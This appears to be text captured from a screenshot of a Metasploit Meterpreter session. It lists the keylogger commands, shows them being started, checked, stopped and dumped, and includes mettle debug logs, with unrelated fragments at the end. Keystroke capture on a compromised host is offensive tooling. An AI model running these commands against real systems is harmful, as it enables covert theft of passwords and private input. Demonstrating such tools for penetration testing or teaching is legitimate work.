 mic_stop stop capturing audio
Keylogger Commands
==================
Command Description
------- -----------
keylogger_dump Retrieve keylogged data
keylogger_release Free keylogged data instead of downloading
keylogger_start Start keylogging
keylogger_status View keylogging status
keylogger_stop Stop keylogging
meterpreter > keylogger_status
[*] Keylogger capture is currently: inactive
meterpreter > keylogger_start
[*] Keylogger capture started
meterpreter > keylogger_status
[*] Keylogger capture is currently: active
meterpreter > keylogger_stop
[*] Keylogger capture stopped
meterpreter > keylogger_dump
[03-05-2018 10:02:42.953s] [tlv.c:570] processing method: 'keylogger_capture_status' id: '35292547063314073371959970342499'
[03-05-2018 10:02:43.161s] [extensions.c:156] extension logged: [03-05-2018 10:02:43.160s] [tlv.c:570] processing method: 'ke
ylogger_capture_status' id: '3529254706331407337[03-05-2018 10:02:45.956s] [mettle.c:74] Heartbeat
[03-05-2018 10:02:47.346s] [tlv.c:570] processing method: 'keylogger_capture_start' id: '65727985534540355189216923749502'
[03-05-2018 10:02:47.478s] [extensions.c:156] extension logged: [03-05-2018 10:02:47.478s] [tlv.c:570] processing method: 'ke
ylogger_capture_start' id: '65727985534540355189[03-05-2018 10:02:50.955s] [mettle.c:74] Heartbeat
[03-05-2018 10:02:51.359s] [tlv.c:570] processing method: 'keylogger_capture_status' id: '34636126214104953105728772487367'
[03-05-2018 10:02:51.549s] [extensions.c:156] extension logged: [03-05-2018 10:02:51.549s] [tlv.c:570] processing method: 'ke
ylogger_capture_status' id: '3463612621410495310[03-05-2018 10:02:55.955s] [mettle.c:74] Heartbeat
[03-05-2018 10:03:00.956s] [mettle.c:74] Heartbeat
[03-05-2018 10:03:05.956s] [mettle.c:74] Heartbeat
[03-05-2018 10:03:10.956s] [mettle.c:74] Heartbeat
[03-05-2018 10:03:15.957s] [mettle.c:74] Heartbeat
[03-05-2018 10:03:20.955s] [mettle.c:74] Heartbeat
[03-05-2018 10:03:25.955s] [mettle.c:74] Heartbeat
[03-05-2018 10:03:30.957s] [mettle.c:74] Heartbeat
[03-05-2018 10:03:35.957s] [mettle.c:74] Heartbeat
[03-05-2018 10:03:40.957s] [mettle.c:74] Heartbeat
[03-05-2018 10:03:45.956s] [mettle.c:74] Heartbeat
[03-05-2018 10:03:50.957s] [mettle.c:74] Heartbeat
[03-05-2018 10:03:51.712s] [tlv.c:570] processing method: 'core_channel_eof' id: '25767585338857637258320353896493'
[03-05-2018 10:03:51.938s] [tlv.c:570] processing method: 'keylogger_capture_stop' id: '18126822302406785297314617434113'
[03-05-2018 10:03:52.034s] [extensions.c:156] extension logged: [03-05-2018 10:03:52.034s] [tlv.c:570] processing method: 'ke
Google Drive
screen shots